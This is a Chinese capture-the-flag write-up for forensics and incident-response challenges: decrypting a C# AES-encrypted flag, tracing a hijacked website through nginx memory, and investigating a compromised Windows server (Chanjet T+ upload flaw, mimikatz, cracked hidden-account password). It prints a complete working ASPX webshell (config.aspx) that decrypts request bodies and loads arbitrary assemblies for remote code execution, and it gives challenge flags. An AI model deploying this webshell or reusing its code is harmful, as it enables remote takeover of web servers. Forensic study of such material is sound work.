
逆向-1
题目描述
附件被加密,请逆向分析该可执行程序。
C#写的

dnSpy逆向源码
using System;
using System.IO;
using System.Security.Cryptography;
using System.Text;
namespace AesEncryptionApp
{
// Token: 0x02000002 RID: 2
internal class AesEncryption
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
public static void EncryptFile(string inputFilePath, string outputFilePath)
{
using (Aes aes = Aes.Create())
{
aes.GenerateKey();
aes.GenerateIV();
aes.Padding = PaddingMode.PKCS7;
aes.Mode = CipherMode.CBC;
byte[] key = aes.Key;
byte[] iv = aes.IV;
ICryptoTransform transform = aes.CreateEncryptor(key, iv);
using (FileStream fileStream = new FileStream(inputFilePath, FileMode.Open, FileAccess.Read))
{
using (FileStream fileStream2 = new FileStream(outputFilePath, FileMode.Create, FileAccess.Write))
{
using (CryptoStream cryptoStream = new CryptoStream(fileStream2, transform, CryptoStreamMode.Write))
{
fileStream.CopyTo(cryptoStream);
}
}
}
using (FileStream fileStream3 = new FileStream(outputFilePath, FileMode.Append, FileAccess.Write))
{
fileStream3.Write(key, 0, key.Length);
fileStream3.Write(iv, 0, iv.Length);
byte[] bytes = Encoding.UTF8.GetBytes(AesEncryption.identifier);
fileStream3.Write(bytes, 0, bytes.Length);
}
Console.WriteLine(string.Concat(new string[]
{
"File '",
inputFilePath,
"' has been encrypted to '",
outputFilePath,
"'."
}));
}
}
// Token: 0x06000002 RID: 2 RVA: 0x000021EC File Offset: 0x000003EC
private static void Main(string[] args)
{
string inputFilePath = "flag.txt";
string outputFilePath = "encrypted_file.txt";
try
{
AesEncryption.EncryptFile(inputFilePath, outputFilePath);
}
catch (Exception ex)
{
Console.WriteLine("Error: " + ex.Message);
}
}
// Token: 0x04000001 RID: 1
private static string identifier = "12346578";
}
}
ai一把梭,exp
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
import binascii
# The hex string from the file
hex_data = """8B B6 3B C9 8C 08 B1 A0 28 CD 1D 0E 17 DC DB 47
52 1F 18 22 0E B4 9A 92 37 AF 54 F5 54 F1 0D AE
CE 1F AB 9A 05 55 CA 33 DB 5C 8D 8B D6 D7 D4 40
22 50 2E 81 53 55 52 B9 19 04 D5 38 08 FB 4F 3D
04 31 E7 E4 69 07 FA D6 E0 31 0B 8C 21 B1 FA 6E
31 32 33 34 36 35 37 38"""
# Remove spaces and convert to bytes
hex_data = hex_data.replace(" ", "").replace("\n", "")
file_bytes = binascii.unhexlify(hex_data)
# Extract the identifier (a UTF-8 string, in this case "12346578")
identifier = "12346578"
identifier_bytes = identifier.encode('utf-8')
identifier_length = len(identifier_bytes)
# Find the position where the identifier starts
identifier_pos = file_bytes.find(identifier_bytes)
if identifier_pos == -1:
print("Identifier not found in the data")
exit(1)
# Determine key and IV lengths
# AES key can be 16, 24, or 32 bytes (128, 192, or 256 bits)
# IV is always 16 bytes (128 bits) for AES-CBC
iv_length = 16
# In the original C# code, the implementation is using Aes.Create()
# which typically defaults to AES-256 (32-byte key)
key_length = 32
# Calculate the positions
if identifier_pos - key_length - iv_length < 0:
# If there's not enough data for a 32-byte key, try a 16-byte key
key_length = 16
if identifier_pos - key_length - iv_length < 0:
print("Not enough data for decryption")
exit(1)
# Extract the encrypted data
encrypted_data_length = identifier_pos - key_length - iv_length
encrypted_data = file_bytes[:encrypted_data_length]
# Extract the key and IV
key = file_bytes[encrypted_data_length:encrypted_data_length + key_length]
iv = file_bytes[encrypted_data_length + key_length:identifier_pos]
print(f"Key (hex): {binascii.hexlify(key).decode()}")
print(f"IV (hex): {binascii.hexlify(iv).decode()}")
try:
# Create AES cipher object with the key and IV
cipher = AES.new(key, AES.MODE_CBC, iv)
# Decrypt the data
decrypted_data = unpad(cipher.decrypt(encrypted_data), AES.block_size)
# Convert to string
decrypted_text = decrypted_data.decode('utf-8')
print(f"Decrypted content: {decrypted_text}")
except Exception as e:
print(f"Decryption error: {e}")
# If the first attempt fails, try with different key length
print("Trying with different key/IV configuration...")
# Try different combinations of key and IV lengths
possible_key_lengths = [16, 24, 32]
for key_length in possible_key_lengths:
# Make sure we have enough data
if identifier_pos - key_length - iv_length < 0:
continue
encrypted_data_length = identifier_pos - key_length - iv_length
encrypted_data = file_bytes[:encrypted_data_length]
key = file_bytes[encrypted_data_length:encrypted_data_length + key_length]
iv = file_bytes[encrypted_data_length + key_length:identifier_pos]
print(f"Trying key length: {key_length}")
print(f"Key (hex): {binascii.hexlify(key).decode()}")
print(f"IV (hex): {binascii.hexlify(iv).decode()}")
try:
cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted_data = unpad(cipher.decrypt(encrypted_data), AES.block_size)
decrypted_text = decrypted_data.decode('utf-8')
print(f"Decrypted content: {decrypted_text}")
# If successful, break the loop
break
except Exception as e:
print(f"Failed with key length {key_length}: {e}")
flag{asdfj@394P-33453495}
暗链排查-1
题目描述
网站被劫持,被跳转到外部网站,请分析外部原因。
本题提供两个端口:
第一个端口为ssh端口默认密码为solar@202502
第二个端口为被劫持的web服务,路径为 /projectA/index.jsp
抓包发现js混淆


暗链排查-2
题目描述
网站被劫持,被跳转到外部网站,请分析内部原因。
本题提供两个端口:
第一个端口为ssh端口默认密码为solar@202502
第二个端口为被劫持的web服务,路径为 /projectA/index.jsp
ps aux发现还有个nginx1.conf,但被删了

root@tianshou-db42f64ad5654e7faa1c10e0cd053042-6df559bb6c-vvljd:/etc/nginx# cat /proc/11/maps | grep heap
55b7876c0000-55b787726000 rw-p 00000000 00:00 0 [heap]
root@tianshou-db42f64ad5654e7faa1c10e0cd053042-6df559bb6c-vvljd:/etc/nginx# gdb -p 11
(gdb) dump memory /tmp/nginx-memory 0x55b7876c0000 0x55b787726000
(gdb) quit
Detaching from program: /usr/sbin/nginx, process 11
[Inferior 1 (process 11) detached]
root@tianshou-db42f64ad5654e7faa1c10e0cd053042-6df559bb6c-vvljd:/etc/nginx# cd /tmp
root@tianshou-db42f64ad5654e7faa1c10e0cd053042-6df559bb6c-vvljd:/tmp# ls
hsperfdata_root nginx-memory
root@tianshou-db42f64ad5654e7faa1c10e0cd053042-6df559bb6c-vvljd:/tmp# strings /tmp/nginx-memory > /tmp/nginx-memory.str
root@tianshou-db42f64ad5654e7faa1c10e0cd053042-6df559bb6c-vvljd:/tmp# cat /tmp/nginx-memory.str

flag{Xv4C_ZtqD_5umj_cwgw}
单机取证-1
题目描述
起因:某某文化有限公司的服务器被攻击了,领导说找不出来原因就炒小王鱿鱼,请你拯救小王的运维生涯。
帮助小王找到是什么漏洞导致了小王的运维生涯受到了打击?(回答攻击者利用的漏洞编号)
服务器密码:Admin!@#45lko
flag格式为:flag{CNVD-20xx-12xxx}
C:\Program Files (x86)\Chanjet\TPlusPro\WebSite为web目录,还有个shell.aspx
检索畅捷通t+ v13漏洞能发现CNVD-2022-60632任意上传漏洞
flag{CNVD-2022-60632}
单机取证-2
题目描述
请你帮助小王找到攻击者使用的信息收集工具。(回答工具名称)
flag格式为:flag{xxxx.exe}
在C:\Users\utrs$\Desktop目录下有个mimikatz.exe
flag{mimikatz.exe}
单机取证-3
题目描述
帮助小王找到攻击者创建的隐藏账户的密码。
flag格式为:flag{xxxxxxxxxx}
找到SAM、SYSTEM、SECURITY,拿到hash

cmd5查询

flag{666777888}
单机取证-5
题目描述
请你帮助小王找到攻击者隐藏的webshell后门,(请回答shell的md5值)
flag格式为:flag{xxxxxxxxx}
D盾扫描

config.aspx
<%@ Page Language="C#" %>
<script runat="server">
public static byte[] unHex(byte[] hexString){byte[] b = new byte[hexString.Length / 2];byte c;for(int i = 0; i < hexString.Length / 2; i++){c = hexString[i * 2];b[i] =(byte)((c < 0x40 ? c - 0x30 :(c < 0x47 ? c - 0x37 : c - 0x57))<< 4);c = hexString[i * 2 + 1];b[i] +=(byte)(c < 0x40 ? c - 0x30 :(c < 0x47 ? c - 0x37 : c - 0x57));}return b;}public static byte[] aes128(byte[] bytes,int mode){System.Security.Cryptography.RijndaelManaged aes = new System.Security.Cryptography.RijndaelManaged();aes.Padding = System.Security.Cryptography.PaddingMode.PKCS7;aes.Key = Convert.FromBase64String("0J5YM0fKgYVrmMkwTUIF+Q==");aes.Mode = System.Security.Cryptography.CipherMode.ECB;System.Security.Cryptography.ICryptoTransform transform = mode == 1 ? aes.CreateEncryptor(): aes.CreateDecryptor();return transform.TransformFinalBlock(bytes, 0, bytes.Length);}public static byte[] xor(byte[] data){byte[] key = Convert.FromBase64String("R84sh+6uJ9oXJpMfw2pc/Q==");int len = data.Length;int keyLen = key.Length;int index = 0;for(int i = 1; i <= len; i++){index = i - 1;data[index] =(byte)(data[index] ^ key[(i % keyLen)]);}return data;}
protected void Page_Load(object sender, EventArgs e)
{
try {
byte[] requestData = Request.BinaryRead(Request.ContentLength);byte[] _requestData = new byte[requestData.Length - 96];Array.Copy(requestData,94,_requestData,0,_requestData.Length);requestData = _requestData;
requestData = unHex(requestData);requestData = Convert.FromBase64String(System.Text.Encoding.Default.GetString(requestData));requestData = aes128(requestData, 2);
if (Application["ASJmYP"] == null) {
Application["ASJmYP"] = (System.Reflection.Assembly)typeof(System.Reflection.Assembly).GetMethod("Load",
new System.Type[] {
typeof (byte[])
}).Invoke(null, new object[] {
requestData
});
} else {
System.IO.MemoryStream memoryStream = new System.IO.MemoryStream();
System.IO.BinaryWriter arrOut = new System.IO.BinaryWriter(memoryStream);
object o = ((System.Reflection.Assembly) Application["ASJmYP"]).CreateInstance("LY");
o.Equals(requestData);
o.Equals(memoryStream);
o.ToString();
byte[] responseData = memoryStream.ToArray();
memoryStream.SetLength(0);
responseData = xor(responseData);responseData = System.Text.Encoding.Default.GetBytes(Convert.ToBase64String(responseData));
arrOut.Write(Convert.FromBase64String("eyJjb2RlIjowLCJkYXRhIjp7IlNlc3Npb25EYXRhIjpbXSwiSnd0Z2xvYmFsIjoiZTFKVFFYMHBQ"));arrOut.Write(responseData);arrOut.Write(Convert.FromBase64String("IiwiZXhEYXRhIjp7ImVycm9yIjowLCJtc2ciOiJ0cnVlIn19fQ=="));responseData = memoryStream.ToArray();Response.StatusCode = 200;Response.AddHeader("Content-Type","application/json");Response.BinaryWrite(responseData);
}
} catch (System.Exception) {
}
}
</script>
解密数据动态加载程序集实现RCE
根据时间也可以筛选出来
flag{6e632aba24e8383a7e7a4d446dc285fc}

